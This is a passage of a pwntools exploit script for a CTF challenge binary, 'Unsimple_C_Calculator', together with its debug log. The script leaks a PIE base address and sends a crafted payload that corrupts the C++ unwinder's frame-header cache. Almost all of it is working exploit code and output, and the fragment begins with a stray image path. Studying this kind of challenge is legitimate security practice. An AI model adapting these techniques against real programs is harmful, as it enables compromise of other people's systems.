 # starting from <frame_hdr_cache_head>
frame_hdr_cache_header_offset_from_number = 0x555555573170 - 0x555555573060
number_offset = 0x1F060
header_link_target_offset = 0x1F180
p = connect()
gdb.attach(
p,
"""b __cxa_throw
b _Unwind_IteratePhdrCallback""",
)
p.sendline(b"+")
p.sendline(b"-")
p.sendline(b"1")
p.recvuntil(b"Num 2 : ")
PIE = int(p.recvuntil(b" + ", drop=True).decode(), 16) - 0x5B59
target += PIE
p.send(b"q")
p.recvuntil(b"Exiting calculator.")
# DWARF Start
payload = Payload(number_offset, 780)
payload.addsymbol("any_objects_registered", 0x1F328)
payload.addsymbol("frame_hdr_cache_head", 0x01F170)
payload.addsymbol("frame_hdr_cache_element", 0x01F180)
payload.addsymbol("seen_objects", 0x1F330)
payload.writefromsymbol("any_objects_registered", p64(1))
# pc range는 unwind-dw2-fde-dip.c의 line 235를 이용해서 작성
payload.writefromsymbol(
"frame_hdr_cache_element", p64(0) + p64(0) + p64(0) + p64(-1, sign="signed")
)
payload.writefromsymbol("seen_objects", p64(1))
p.sendline(payload.generate())
p.interactive()
p.close()
# 0x20 pc_low
# 0x28 pc_high
# 0x30 load_base
# 0x38 p_eh_frame_hdr (pointer)
# 0x40 p_dynamic (pointer)
# 0x48 frame_hdr_cache_element (pointer)
/solution.py
[x] Starting local process './problem/Unsimple_C_Calculator' argv=[b'./problem/Unsimple_C_Calculator
[▖] Starting local process './problem/Unsimple_C_Calculator' argv=[b'./problem/Unsimple_C_Calculator
[+] pid 37659
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-773zvdkc.gdb'
b __cxa_throw
b _Unwind_IteratePhdrCallback
[*] running in new terminal: ['/usr/bin/gdb', '-q', './problem/Unsimple_C_Calculator', '-p', '37659'
'-x', '/tmp/pwnlib-gdbscript-773zvdkc.gdb']
[DEBUG] Created script for new terminal:
#!/home/zirajs/miniconda3/envs/CTF/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './problem/Unsimple_C_Calculator', '-p', '37659
, '-x', '/tmp/pwnlib-gdbscript-773zvdkc.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpf_uob0ui']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x2 bytes:
b'+\n'
[DEBUG] Sent 0x2 bytes:
b'-\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x71 bytes:
b'Simple C Calculator\n'
b'Usage: [number] [operator] [number]\n'
b'Operators: +  -  *  /\n'
b"Enter 'q' as operator to quit.\n"
b'\n'
b'>> '
[DEBUG] Received 0x33 bytes:
b'Num 1 : Num 2 : 55d0389beb59 + 1 = 55d0389beb5a\n'
b'>> '
[DEBUG] Sent 0x1 bytes:
b'q'
[DEBUG] Received 0x14 bytes:
b'Exiting calculator.\n'
[DEBUG] Sent 0x30d bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000130  00 00 00 00  00 00 00 00  ff ff ff ff  ff ff ff ff  │····│····│····│····│
00000140  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
000002c0  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
000002d0  01 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000002e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000300  00 00 00 00  00 00 00 00  00 00 00 00  0a  │····│····│····│·│
0000030d